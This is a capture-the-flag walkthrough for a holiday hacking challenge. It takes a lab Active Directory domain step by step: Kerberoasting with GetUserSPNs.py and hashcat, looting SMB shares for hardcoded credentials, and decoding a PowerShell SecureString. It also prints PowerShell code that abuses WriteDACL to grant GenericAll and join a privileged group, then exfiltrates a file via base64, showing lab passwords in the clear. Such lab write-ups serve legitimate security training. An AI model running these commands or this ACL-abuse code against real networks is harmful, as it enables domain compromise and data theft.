8) Kerberoasting on an Open Fire
The terminal challenge for this objective is the terminal "HoHo … No" offered by Eve Snowshoes. Solving this terminal challenge provides additional hints for this objective. To view the hints use the menu on the left.
To start this objective register an account on ELFU Portal.

You will be given credential and username/password for the "ELFU University Student Grades Portal".

Connect to the SSH server for "ELFU University Student Grades Portal" using the command ssh oecfccqppq@grades.elfu.org -p 2222.

Escape the Grades Portal by pressing CTRL-D.
Type the following in Python Interpreter to escape to Shell.
Run the command hostname to find the hostname for the device you're on.

Ping the domain name to find the IP address of the DC as shown below:

Based on the above output the Domain Controller name is hhc21-windows-dc.c.holidayhack2021.internal with the IP Address 10.128.1.53.
Use the command route to find the networks that are routable from grades.elfu.local.

Use nmap to find the interesting hosts on these networks using the following command:
From the scan you will see two hosts that have port 445 open:
hhc21-windows-dc.c.holidayhack2021.internal (10.128.1.53) = WINDOWS DC
10.128.3.30 = Appears to be the file server
As per the conference video by Chris Davis, you can use GetUserSPNs.py to dump the SPNs and hashes for the domain.
Modify and use the following command to dump the hashes (change the username/password):
The output is shown below:


The file spns.txt contains the hash for the account elfu_svc.
Now lets create a wordlist using CeWL by scraping elfu.org website.
To install CeWL run the following command from the shell:
Run the following command to scrape https://register.elfu.org/register:
Now get a copy of OneRuleToRuleThemAll.rule password cracking rule set for hashcat by running git clone https://github.com/NotSoSecure/password_cracking_rules.
You should have
- spns.txt, which contains the hashes.
- wordlist.txt, which is a wordlist generated by CeWL.
- OneRuleToRuleThemAll.rule, rule list for hashcat.
Download Hashcat and run it from the same folder as the above files with the following command:
hashcat -m 13100 -a 0 \spns.txt --potfile-disable -r \OneRuleToRuleThemAll.rule --force -O -w 4 --opencl-device-types 1,2 \wordlist.txt
You will get an output similar to this:

The cracked credential are:
Crendetial
Username: ELFU.LOCAL\elfu_svc
Password: Snow2021!
From the grades.elfu.local device, run pwsh to enter powershell.
List the shares on the file server 10.128.3.30 by using the elfu_svc account via the command smbclient -L 10.128.3.30 -U elfu_svc.

You see there is a elfu_svc_shr and research_dep share. The elfu_svc account only grants you access to the elfu_svc_shr share and not the research_dep share.
Connect to the elfu_svc_shr share with the command smbclient -U elfu_svc%Snow2021! //10.128.3.30/elfu_svc_shr.
The 'ls' command will show the files in this share:
Run prompt in the smb console to turn off prompting.
Run mget * to download all the files on the share.
Run the command egrep 'elfu' * to find hardcoded elfu domain credentials.


The above shows the encoded secure password is stored in file GetProcessInfo.ps.
Use the following commands to decode the encoded SecureString.
$SecStringPassword = "76492d1116743f0423413b16050a5345MgB8AGcAcQBmAEIAMgBiAHUAMwA5AGIAbQBuAGwAdQAwAEIATgAwAEoAWQBuAGcAPQA9AHwANgA5ADgAMQA1ADIANABmAGIAMAA1AGQAOQA0AGMANQBlADYAZAA2ADEAMgA3AGIANwAxAGUAZgA2AGYAOQBiAGYAMwBjADEAYwA5AGQANABlAGMAZAA1ADUAZAAxADUANwAxADMAYwA0ADUAMwAwAGQANQA5ADEAYQBlADYAZAAzADUAMAA3AGIAYwA2AGEANQAxADAAZAA2ADcANwBlAGUAZQBlADcAMABjAGUANQAxADEANgA5ADQANwA2AGEA"
$aPass = $SecStringPassword | ConvertTo-SecureString -Key 2,3,1,6,2,8,9,9,4,3,4,5,6,8,7,7
ConvertFrom-SecureString -SecureString $aPass -AsPlainText

The output shows the credential for the user remote_elf.
Credential
User: elfu.local\remote_elf
Password: A1d655f7f5d98b10!
Run the following powershell commands to create a remote PS session to the DC with the above credential:
$password = ConvertTo-SecureString "A1d655f7f5d98b10!" -AsPlainText -Force
$cred = New-Object System.Management.Automation.PSCredential -ArgumentList ("elfu.local\remote_elf",$password)
Enter-PSSession -ComputerName hhc21-windows-dc.c.holidayhack2021.internal -Credential $cred -Authentication Negotiate

Run Get-ADGroup-Filter * on the DC to get a list of all the AD groups. The output shows that there is a group CN=Research Department,CN=Users,DC=elfu,DC=local which likely has access to the research dep share.
Modify and run the following powershell code on the DC to grant genericAll access to your ELFU grades portal account (replace the username with your ELFU grades portal username):
#give account "tielcxbxev" GenericAll Permissions Run From remote_employee terminal who has WriteDACL
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "tielcxbxev"
$nullGUID = [guid]'00000000-0000-0000-0000-000000000000'
$propGUID = [guid]'00000000-0000-0000-0000-000000000000'
$identityReference = (
New-Object System.Security.Principal.NTAccount ("elfu.local\$username")
).Translate([System.Security.Principal.SecurityIdentifier])
$inheritanceType = [System.DirectoryServices.ActiveDirectorySecurityInheritance]::None
$ACE = New-Object System.DirectoryServices.ActiveDirectoryAccessRule (
$IdentityReference,
([System.DirectoryServices.ActiveDirectoryRights] "GenericAll"),
([System.Security.AccessControl.AccessControlType] "Allow"),
$propGUID, $inheritanceType, $nullGUID
)
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString
$SecOptions = $domainDirEntry.get_Options()
$secOptions.SecurityMasks = [System.DirectoryServices.SecurityMasks]::Dacl
$domainDirEntry.RefreshCache()
$domainDirEntry.get_ObjectSecurity().AddAccessRule($ACE)
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
Modify and run the following code on the DC to add your ELFU grades portal account to the research department group (replace $username and $password).
Add-Type -AssemblyName System.DirectoryServices
$ldapConnString = "LDAP://CN=Research Department,CN=Users,DC=elfu,DC=local"
$username = "tielcxbxev"
$password = "Lszfmilek@"
$domainDirEntry = New-Object System.DirectoryServices.DirectoryEntry $ldapConnString, $username, $password
$user = New-Object System.Security.Principal.NTAccount("elfu.local\$username")
$sid=$user.Translate([System.Security.Principal.SecurityIdentifier])
$b=New-Object byte[] $sid.BinaryLength
$sid.GetBinaryForm($b,0)
$hexSID=[BitConverter]::ToString($b).Replace('-','')
$domainDirEntry.Add("LDAP://<SID=$hexSID>")
$domainDirEntry.CommitChanges()
$domainDirEntry.dispose()
You can verify the group addition by running Get-ADGroupMember -identity "ResearchDepartment" | select name.
Now exit the remote PS session on the DC by running exit.
Connect to the research department share from the grades server using the ELFU grades portal account and the command smbclient -U tielcxbxev%Lszfmilek@ //10.128.3.30/research_dep.
Here is a ls listing for the research department share:
Run 'mget *' on the smb session to download SantaSecretToAWonderfulHolidaySeason.pdf. Exit the smb session.
Exfiltrate the data by running this command on the grades server base64 ./SantaSecretToAWonderfulHolidaySeason.pdf.
Copy and paste the BASE64 string to your local device as filebase64.txt.
Decode the BASE64 file by running base64 -d filebase64.txt >SantaSecretToAWonderfulHolidaySeason.pdf
Openning the file on a sandbox shows the following:

Answer
Kindness